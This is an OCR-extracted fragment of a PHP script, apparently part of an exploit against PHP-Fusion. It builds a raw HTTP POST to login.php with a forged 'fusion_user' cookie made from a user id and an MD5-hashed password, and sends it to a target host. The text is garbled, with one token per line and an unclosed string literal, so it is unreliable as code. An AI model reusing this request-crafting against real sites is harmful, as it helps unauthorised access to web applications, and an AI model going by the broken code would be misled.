
----------------------------
-7d6224c08dc--

'
;
echo
"login...\n"
;
$packet
=
"POST "
.
$p
.
"login.php 
HTTP/1.0\r\n"
;
$packet
.
=
"Content-Type: multipart/form-
data; boundary=------------------------
---7d6224c08dc\r\n"
;
$packet
.
=
"Content-Length: 
"
.
strlen
(
$data
)
.
"\r\n"
;
$packet
.
=
"Cookie: 
fusion_user="
.
$user_id
.
"."
.
md5
(
$password
)
.
";
$packet
.
=
"Cookie: 
fusion_visited=yes;\r\n"
;
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;
$packet
.
=
"Connection: Close\r\n\r\n"
;
$packet
.
=
$data
;